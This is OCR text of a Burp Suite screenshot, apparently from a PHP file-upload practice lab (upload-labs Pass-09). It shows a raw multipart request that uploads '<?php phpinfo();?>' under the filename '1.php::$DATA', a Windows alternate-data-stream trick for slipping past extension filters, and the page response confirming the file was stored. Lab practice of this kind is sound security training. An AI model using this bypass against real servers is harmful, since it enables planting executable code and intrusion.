 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × 4 × 5 × 6 ×
7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × ...
Send Cancel < > Target: http://upload
Request
Pretty Raw \n Actions
2 Host: upload
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/201001
Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------283306736640958734962277018547
8 Content-Length: 381
9 Origin: http://upload
10 Connection: close
11 Referer: http://upload/Pass-09/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------283306736640958734962277018547
15 Content-Disposition: form-data; name="upload_file"; filename="1.php::$DATA"
16 Content-Type: application/octet-stream
17
18 <?php phpinfo();?>
19 -----------------------------283306736640958734962277018547
20 Content-Disposition: form-data; name="submit"
21
22 上传
23 -----------------------------283306736640958734962277018547--
24
Search... 0 matches
Response
Pretty Raw Render \n Actions
58 <li>
59 <h3>
上传区
</h3>
60 <form enctype="multipart/form-data" method="post" onsubmit="ret
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="upload_file"/
63 <input class="button" type="submit" name="submit" value="
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/202109201524281936.php::$data" width=
</div>
69 </li>
70 <li id="show_code">
71 <h3>
代码
</h3>
72 <pre>
73 <code class="line-numbers language-php">
$is_upload = false;
74 $msg = null;
75 if (isset($_POST['submit'])) {
Search... 0 matches
INSPECTOR
Done
5,396 bytes | 4 millis